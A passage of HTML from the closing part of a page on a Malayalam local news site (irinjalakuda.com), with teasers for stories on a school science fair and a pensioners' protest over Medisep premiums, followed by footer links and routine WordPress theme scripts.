പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696c1b23cd859
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"scattered-clouds-n","today_icon_text":"scattered clouds","today_temp":[21.9,71.5],"today_humidity":72,"today_wind_speed":[1.8,1.1],"today_min":[21.9,71.5],"today_max":[21.9,71.5],"today_clouds":46,"current_unit":0,"forecast":[{"timestamp":1768694400,"day_name":"Sun","day_temp":[32,90],"owm_day_index":0},{"timestamp":1768780800,"day_name":"Mon","day_temp":[32,90],"owm_day_index":8},{"timestamp":1768867200,"day_name":"Tue","day_temp":[32,90],"owm_day_index":16},{"timestamp":1768953600,"day_name":"Wed","day_temp":[32,90],"owm_day_index":24},{"timestamp":1769040000,"day_name":"Thu","day_temp":[33,91],"owm_day_index":32}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
